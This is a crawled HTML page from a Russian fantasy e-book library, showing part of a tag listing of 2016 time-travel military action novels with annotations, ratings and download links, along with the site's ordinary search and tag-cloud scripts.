

--- FILE ---
content_type: text/html;charset=utf-8;
request_url: https://fantasy-worlds.org/lib/tag1703/page2
body_size: 20344
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>Бесплатная электронная библиотека фэнтези и фантастики.</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="Content-Language" content="ru" />
    <meta name="keywords" content="скачать книгу бесплатно, скачать" />
    <meta name="robots" content="index, follow" />
    <meta name="description" content="Бесплатная электронная библиотека фэнтези и фантастики." />
    <meta name="revisit-after" content="1 days" />
    <link rel="alternate" type="application/rss+xml" title="RSS" href="https://f-w.in/rss/" /> <!-- RSS лента -->
    <link rel="stylesheet" href="/share/css/styles.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/jquery-ui.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/nisl.css" type="text/css" />
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="Fantasy-Worlds" /> <!-- Поиск в омнибоксе -->

    <script type="text/javascript" src="/share/js/lib.js"></script>
    <script src="/share/js/jquery.js"></script>
    <script src='/share/js/jquery-ui.custom.js'></script>
    <script src='/share/js/toast.js'></script>
    <script src='/share/js/nisl.js'></script>
    <script src="/share/js/keyboardLayout.js"></script>
    <script src="/share/js/ajax-poll.js" type="text/javascript" charset="utf-8"></script>
    <script type='text/javascript' src='https://myroledance.com/services/?id=141655'></script>
    <script>

    suc = "";
    err = "";

    function showSuccessToast() {
        $().toastmessage('showSuccessToast', suc);
    }

    function showWarningToast() {
        $().toastmessage('showWarningToast', err);
    }


        $(document).ready(function(){

            $().toastmessage({stayTime: 5000});
            if(suc != '') showSuccessToast();
            if(err != '') showWarningToast();

                
            $.ajax({
                url: "//api.fantasy-worlds.org/tags_cloud",
                                dataType: 'json',
                                async: true,
                                success: function(data){
                                    var tags = '';
                                    if(data && "items" in data){
                                        $.each(data.items,
                                            function(i, d){
                                                tags += ' <a style="text-decoration: none; font-size: ' + (11 + (d[2] < 500 ? Math.round(d[2]/75) : Math.round(d[2]/1000) + 7) ) + 'px" title="' + d[2] + '  книг" href="/lib/tag' + d[0] + '/">' + d[1].trim() + '</id> ';
                                            });
                                    }
                                    $('#tags-container').html(tags);
                                }});

                
                $('span._nb-select-button').on("autocompleteselected", function(){
                  var book_id = $(this).attr('id').split("_")[2];
                  var new_val = $(this).find("select").val();
                  if(new_val == "fb2") new_val = "";

                  $("#download_book_" + book_id).attr("href", "/lib/id" + book_id + "/download/" + new_val )
                });

            /*$("#description").osimoeditor({
                width:'650px',
                styles:{
                    'margin':'5px auto'
                }
            });*/
        });
    </script>
    <!-- Отличные стили для шапки и позиционирования юзербара -->
    <style type="text/css">
        .headerBg {background:url('/i/header2.jpg') no-repeat center top; min-height:1085px;}
        .header {height:315px; text-align:center;} /* Шапка */
        .userbar {width:345px; text-align:left; position:relative; margin:0px auto; top:-123px; left:292px; color:#000; font-size:11px;}
        .userbar a {color:#000}
    </style>
</head>

<body>

<div class="footerBg">
    <div class="headerBg">
    <!-- Шапка-->
        <div class="header">
            <a href="/" id="logo"></a>
            <div class="userbar">
                <div style="float:left; width:72px;"><img src="/avatars/default.jpg" width=72 height=72 alt="Аватарка" /></div>
                <div style="float:left; width:136px; text-align:center; padding-top:13px">Вы не авторизовались<br /><a href='/login/'><img src='/i/login.png' border='0' width='104' height='37' /></a></div>
                <div style="float:left; width:136px; text-align:center;"><div style='padding-top:20px;'><a href='/register/'><b>Зарегистрироваться</b><br />на нашем портале</a></div></div>
            </div><!-- // .userbar -->
        </div> <!-- // .header -->
    <!-- Центральный блок-->
        <div class="center">
        <!-- Левый блок -->
            <div class="leftBlock">
                <br /><br /><br /><br />
            <!-- Меню -->
                <ul>
                    <!--li><g:plusone size="medium"></g:plusone></li-->                    <li><a href=/>Главная</a></li>
                    <li><a href="/news/">Новости</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/forum/">Форум</a></li>
                    <li><a href="/lib/">Библиотека</a></li>
                    <li><a href="/comments/">Комментарии</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/photo">Обои</a></li>
                    <li><a href="/gb/">Гостевая книга</a></li>
                    <li><a href="/mail/">Обратная связь</a></li>
                </ul><br />
                <ul>
                    <li><a href="http://forum.fantasy-worlds.net/publ/10">Врата миров</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/11">Бестиарий</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/9">Интервью</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/8">Рецензии</a> <span class="leftBlockSmall">на книги</span></li>
                </ul><br />

                <noindex>

            <!-- Кнопка -->
            <div style="padding-left: 0px; margin-left: 0px;" class="text"><p class="contentTitle" style="padding-left: 0px; font-size: 19px; margin-left: 0px;">Поддержать bitcoin-ом:</p>
            <p><a href="bitcoin:16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6" style="font-size:10px;">16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6</a></p></div>
            <br />

    <div>
    <span class="contentTitle">Облако тегов</span>
    <br/>
    <div id="tags-container" style="
    padding-top: 25px;
    width: 197px;
"></div>
</div>
    
<br/>

            <!-- Информер -->
                <div>
                    <div style='margin-left: 10px;'><a title='Official Fantasy-Worlds Twitter'  target='_blank' href='//twitter.com/fantasy_worlds'><img src='/i/alienbird_128.png'></a></div>
                    <div style="margin-left: 10px;text-align: center;padding-top: 20px;padding-right: 70px;"><a title="Fantasy-Worlds Telegram bot" target="_blank" href="https://telegram.me/Fantasy_Worlds_Bot"><img src="/i/t_logo.png" style="width: 50px;"></a></div>

                    <!--span class="contentTitle">Статистика</span-->
                    <!--a style = "text-decoration: none;" href="#"><div class="text">Сейчас на сайте</div></a><br /-->
                    <div class="informer">
                        <!--Сейчас всего на сайте: <b>{ALL_ONLINE}</b><br />Гостей: <b>{GUEST_ONLINE}</b><br />Пользователей: <b>{USER_ONLINE}</b><br /--><br /><br />
<br/>

                    </div>
                </div>
            </div> <!-- // .leftBlock -->
        <!-- Контент -->
            <div class="rightBlock">
                

                <script language="javascript">
  function f(i) {
    return function() {
      $('#aut')
        .html('<span id="msgbox" class="messagebox" align="center"><img src="/i/ajax.gif">Загрузка...</span>')
        .fadeIn('slow');
      $('#libr')
        .css('display', 'none');
      $.post('/module/ajax/get_author_abc.php', {
        letter:$('#letter'+i).text() }
             ,function(data){
               $('#aut').html(data).fadeIn('slow');
             }
            )
    }
  }
  $(document).ready(function(){
    for (i = 1; i <= 32; i++) {
      $('#letter' + i).click(f(i));
    }
    $('#return').click(function(){
      $('#aut')
        .css('display', 'none');
      $('#libr')
        .css('display', 'block');
    });
  });
</script>

<center><a href="#" id="return"><img src="/i/turn_left.png" border="0"></a> <a href="#" id="letter1">А</a> <a href="#" id="letter2">Б</a> <a href="#" id="letter3">В</a> <a href="#" id="letter4">Г</a> <a href="#" id="letter5">Д</a> <a href="#" id="letter6">Е</a> <a href="#" id="letter7">Ж</a> <a href="#" id="letter8">З</a> <a href="#" id="letter9">И</a> <a href="#" id="letter10">Й</a> <a href="#" id="letter11">К</a> <a href="#" id="letter12">Л</a> <a href="#" id="letter13">М</a> <a href="#" id="letter14">Н</a> <a href="#" id="letter15">О</a> <a href="#" id="letter16">П</a> <a href="#" id="letter17">Р</a> <a href="#" id="letter18">С</a> <a href="#" id="letter19">Т</a> <a href="#" id="letter20">У</a> <a href="#" id="letter21">Ф</a> <a href="#" id="letter22">Х</a> <a href="#" id="letter23">Ц</a> <a href="#" id="letter24">Ч</a> <a href="#" id="letter25">Ш</a> <a href="#" id="letter26">Щ</a> <a href="#" id="letter27">Ъ</a> <a href="#" id="letter28">Ы</a> <a href="#" id="letter29">Ь</a> <a href="#" id="letter30">Э</a> <a href="#" id="letter31">Ю</a> <a href="#" id="letter32">Я</a></center>

<div style="
-moz-column-count: 3;
font-size: 15px;
padding-top: 20px;
-webkit-column-count: 3;
column-count: 3;display:none;
" id="aut">
</div>

<div id="libr">

  <table width="100%" border="0px">
    <tbody>
      <tr>
        <td colspan="2">
          <script type="text/javascript" src="/share/js/typewatch.js"></script>
<script>
$(document).ready(function(){
  $('.search_autocomplete .close').click(function(){
    $('.search_autocomplete').hide();
  });

  $(document).keyup(function(e) {
    if (e.keyCode == 27) $('.search_autocomplete').hide();   // esc
  });

  $('input[name=q]').typeWatch({
      callback: function(){
        var new_val = $('input[name=q]').val();
        if(new_val.length > 2){
          $.ajax({
            dataType: "json",
            url: "/search.json?q=" + new_val,
            success: function(data){

              $('.search_autocomplete').show();
              $('.search_autocomplete table').empty();

              if(data['authors'].length > 0){
                $.each(data['authors'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "авторы" : "" ) + '</td><td colspan="2"><h3><a href="/author/id' + book['id'] + '/">' + book['name'] + ' ' + book['surname'] + '</a></h3></td></tr>')
                });
              }

              if(data['books'].length > 0){
                $.each(data['books'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "книги" : "" ) + '</td><td><img width="50px" src="/img/preview/' + Math.floor(book['id'] / 100) + '/' + book['id'] + '.' + book['book_ext'] + '"></td><td><h3><a href="/lib/id' + book['id'] + '/">' + book['author_name'] + ' ' + book['author_surname'] + ' — ' + book['title'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length > 0){
                $.each(data['keywords'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "теги" : "" ) + '</td><td colspan="2"><h3><a href="/lib/tag' + book['id'] + '/">' + book['name'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length == 0 && data['books'].length == 0 && data['authors'].length == 0){
                $('.search_autocomplete').hide();
                $('.search_autocomplete table').empty();
              }
            }
          });
        }else{
          $('.search_autocomplete').hide();
        }
      },
      wait: 750,
      captureLength: 2
  });
});
</script>
<div style="width: 100%;" class="nb-suggest _init" data-nb="suggest" data-countMax="10" data-type="username"
data-size="" data-source="/search.json" data-highlight="" data-class-suggest="nb-island _nb-fly-island _nb-suggest-container _nb--suggest">
  <form data-nb="arrow" action="/search/" method="get" class="nb-arrow _init">
    <span class="_nb-arrow-tail"></span>
    <button class="nb-button _nb-normal-button _init _nb-search-arrow-button"
    data-nb="button" type="submit">
        <span class="_nb-button-content">Найти!</span>
    </button>
    <div class="_nb-search-arrow-content">
        <label class="nb-input _nb-complex-input _nb-search-arrow-input _init" autocomplete="off"
        value="" name="text" data-nb="input">
                                        <span style="max-width: 400px;" class="_nb-input-left">
                          <a href="/lib/" class="_nb-search-arrow-label">Тег: военный боевик</a>
                      </span>
                              <span class="_nb-input-content">
                              <input type="text" placeholder="Поиск книги..." name="q" value="" class="_nb-input-controller" value="" autocomplete="off" name="text" />
                <span class="_nb-input-view"> </span>
            </span>
        </label>
    </div>
          <div class="search_autocomplete">
              <span class="close">×</span>
              <table></table>
          </div>
</form>
</div>      </td>
  </tr>
  <tr>
          </tr>
  <tr>
    <td colspan="2">
                  <a class="add-book" title="Не отображать романтическую фантастику" href="/lib/-genre:13/">
        БЕЗ ЖФ
      </a>
            <div aria-label="Постраничная навигация" role="navigation" class="pagination">
        <ul>
          <li class='prev-page'><a href='/lib/tag1703/page1'><span>Предыдущая</span><span class='visually-hidden'>Страница</span></a></li><li><a href='/lib/tag1703/page1'><span class='visually-hidden'>Страница</span>1</a></li>  <li class='active'><a href='/lib/tag1703/page2'><span class='visually-hidden'>Страница</span>2</a></li> <li><a href='/lib/tag1703/page3'><span class='visually-hidden'>Страница</span>3</a></li> <li class='next-page'><a href='/lib/tag1703/page3'><span>Следующая</span><span class='visually-hidden'>Страница</span></a></li>
        </ul>
      </div>
      </td>
  </tr>
      </tbody>
  </table>

  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id25433/'>Валерий Большаков — Меч Вещего Олега. Фехтовальщик из будущего</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/254/25433.jpg">
					<img src="/img/preview/254/25433.jpg" align="left" alt="Меч Вещего Олега. Фехтовальщик из будущего" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id650/">Валерий Большаков</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Меч Вещего Олега. Фехтовальщик из будущего</span>
																	<br/> <b>Год:</b> 2016
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-699-92693-0</span>
				</p>
		<p><b>Аннотация на книгу «Меч Вещего Олега. Фехтовальщик из будущего»:</b>
		<br/>
		<span itemprop='description'>Ратный фантастический боевик от автора бестселлеров «Позывной «Колорад» и «Диверсант № 1». Заброшенный в IX век, наш человек становится Вещим Олегом. В наше время он был спортсменом-фехтовальщиком, а искусство рукопашного боя в чести у русов, живущих по закону меча.<br />
«Попаданец» завоюет свободу в боях русских викингов против норманнов и свеев.<br />
Он сожжет вражеские драккары и прорвется через литвинские засады.<br />
Он станет гриднем в дружине князя Рюрика и заслужит почетное прозвище Вещий!</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_25433" href="/lib/id25433/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_25433">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 619 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 619 Кб" value="fb2" data-icon="" selected="">fb2.zip, 619 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 737 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 1054 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 1063 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_25433" href="/lib/id25433/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
					<p><b><a href='/lib/id25433/'> К этой книге есть аудиокнига </a></b></p>
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 17.12.2016 21:34
	 | <div style="display: inline;" id="poll_mark1_25433">Рейтинг:
<meta itemprop="ratingCount" content="253"/>
<meta itemprop="ratingValue" content="9.4"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		9.4/253
			</div> | Добавил: <a href="/users/id3">Инквизитор</a></span> <span style="float:right">
			<a href="/lib/id25433/" style="color:#ff0000">Комментариев <meta itemprop="ratingCount" content="33"/>33 шт.</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id25426/'>Олег  Таругин — Комбриг из будущего. Остановить Панцерваффе!</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/254/25426.jpg">
					<img src="/img/preview/254/25426.jpg" align="left" alt="Комбриг из будущего. Остановить Панцерваффе!" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id2438/">Олег  Таругин</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Комбриг из будущего. Остановить Панцерваффе!</span>
													<br/><b>Серия:</b> <a href='/series/id4782/'>Комбат</a>
							<br/> <b>Номер книги в серии:</b> 2
							<br/> <b>Год:</b> 2016
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-699-92867-5</span>
				</p>
		<p><b>Аннотация на книгу «Комбриг из будущего. Остановить Панцерваффе!»:</b>
		<br/>
		<span itemprop='description'>Новый военно-фантастический боевик от автора бестселлера «Комбат».<br />
Офицер из будущего на Великой Отечественной войне.<br />
Заброшенный в август 1941 года, на должность командира танковой бригады, «попаданец» должен нанести контрудар под Смоленском и любой ценой удержать стратегический мост через Днепр.<br />
Комбриг из будущего против Гудериана и Гота! Т-34 и КВ против немецких панцеров и «штук». Сталинские танкисты стоят насмерть, исполняя приказ: «За Днепром для нас земли нет!»</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_25426" href="/lib/id25426/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_25426">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 531 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 531 Кб" value="fb2" data-icon="" selected="">fb2.zip, 531 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 569 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 807 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 729 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_25426" href="/lib/id25426/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
					<p><b><a href='/lib/id25426/'> К этой книге есть аудиокнига </a></b></p>
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 16.12.2016 10:08
	 | <div style="display: inline;" id="poll_mark1_25426">Рейтинг:
<meta itemprop="ratingCount" content="273"/>
<meta itemprop="ratingValue" content="9"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		9/273
			</div> | Добавил: <a href="/users/id3">Инквизитор</a></span> <span style="float:right">
			<a href="/lib/id25426/" style="color:#ff0000">Комментариев <meta itemprop="ratingCount" content="9"/>9 шт.</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id25425/'>Дмитрий  Светлов — Десантник разведотряда. Наш человек спасает Сталина</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/254/25425.jpg">
					<img src="/img/preview/254/25425.jpg" align="left" alt="Десантник разведотряда. Наш человек спасает Сталина" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id2377/">Дмитрий  Светлов</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Десантник разведотряда. Наш человек спасает Сталина</span>
													<br/><b>Серия:</b> <a href='/series/id4972/'>Снайпер разведотряда</a>
							<br/> <b>Номер книги в серии:</b> 2
							<br/> <b>Год:</b> 2016
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-699-92288-8</span>
				</p>
		<p><b>Аннотация на книгу «Десантник разведотряда. Наш человек спасает Сталина»:</b>
		<br/>
		<span itemprop='description'>НОВЫЙ военно-фантастический боевик от автора бестселлера «Снайпер разведотряда». Наш человек за линией фронта. Оказавшись на Великой Отечественной, наш современник становится лучшим диверсантом-ликвидатором ГРУ. А его элитный разведотряд специализируется на самых рискованных, самых самоубийственных заданиях в тылу врага:<br />
Захватить штабного офицера Панцерваффе с картой дислокации танковых дивизий Манштейна.<br />
Ликвидировать первого зама Бормана, пристрелив того в тайном публичном доме для гомосексуалистов в берлинском квартале «красных фонарей».<br />
И наконец, предотвратить покушение на Сталина, Черчилля и Рузвельта во время Тегеранской конференции, выдав себя за немецких десантников и разгромив базу гитлеровских террористов в Сирии!</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_25425" href="/lib/id25425/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_25425">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 812 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 812 Кб" value="fb2" data-icon="" selected="">fb2.zip, 812 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 855 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 1115 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 774 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_25425" href="/lib/id25425/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 16.12.2016 10:06
	 | <div style="display: inline;" id="poll_mark1_25425">Рейтинг:
<meta itemprop="ratingCount" content="258"/>
<meta itemprop="ratingValue" content="9.1"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		9.1/258
			</div> | Добавил: <a href="/users/id3">Инквизитор</a></span> <span style="float:right">
			<a href="/lib/id25425/" style="color:#ff0000">Комментариев <meta itemprop="ratingCount" content="5"/>5 шт.</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id25424/'>Валерий Большаков — Танкист №1. Бей фашистов!</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/254/25424.jpg">
					<img src="/img/preview/254/25424.jpg" align="left" alt="Танкист №1. Бей фашистов!" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id650/">Валерий Большаков</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Танкист №1. Бей фашистов!</span>
													<br/><b>Серия:</b> <a href='/series/id5185/'>Танкист №1</a>
							<br/> <b>Номер книги в серии:</b> 1
							<br/> <b>Год:</b> 2016
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-699-92354-0</span>
				</p>
		<p><b>Аннотация на книгу «Танкист №1. Бей фашистов!»:</b>
		<br/>
		<span itemprop='description'>Новый военно-фантастический боевик от автора бестселлеров «Позывной «Колорад» и «Диверсант № 1».<br />
Из Новороссии – на Великую Отечественную.<br />
Из российского танка Т-72 – в советский Т-34.<br />
Подбитый в 2015 году под Дебальцево, русский доброволец очнется осенью 1941-го в теле лейтенанта Лавриненко – лучшего танкового аса СССР, на счету которого 52 сожженных немецких панцера.<br />
В реальной истории Лавриненко погиб уже в декабре 41-го.<br />
Но танкист из будущего спасет сталинского танкиста № 1 от гибели, чтобы увеличить его боевой счет многократно!<br />
Недаром на танке «попаданца» написано: БЕЙ ФАШИСТОВ!<br />
Он бил бандеровцев на Донбассе – будет бить и гитлеровцев под Москвой, Харьковом и на Курской Дуге!</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_25424" href="/lib/id25424/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_25424">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 480 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 480 Кб" value="fb2" data-icon="" selected="">fb2.zip, 480 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 571 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 796 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 703 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_25424" href="/lib/id25424/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 16.12.2016 10:05
	 | <div style="display: inline;" id="poll_mark1_25424">Рейтинг:
<meta itemprop="ratingCount" content="214"/>
<meta itemprop="ratingValue" content="8"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		8/214
			</div> | Добавил: <a href="/users/id3">Инквизитор</a></span> <span style="float:right">
			<a href="/lib/id25424/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id25141/'>Юрий  Корчевский — Взорвать царя! Кромешник из будущего</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/251/25141.jpg">
